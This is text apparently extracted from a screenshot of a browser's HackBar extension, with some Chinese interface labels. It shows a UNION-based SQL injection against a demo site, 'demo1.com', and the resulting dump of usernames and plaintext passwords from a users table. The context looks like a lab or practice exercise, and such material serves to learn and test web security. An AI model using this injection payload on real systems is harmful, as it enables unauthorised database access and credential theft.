 ID： 查询
ID：0 union select 1,group_concat(username,0x3a,userpasswd) from users
Username：admin:123456,root:root123,admin1:1234,admin2:passwd,root1:root,test:test
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://demo1.com/
?id=0 union select 1,group_concat(username,0x3a,userpasswd) from users
Split URL
Execute
Post data Referer User Agent Cookies Clear All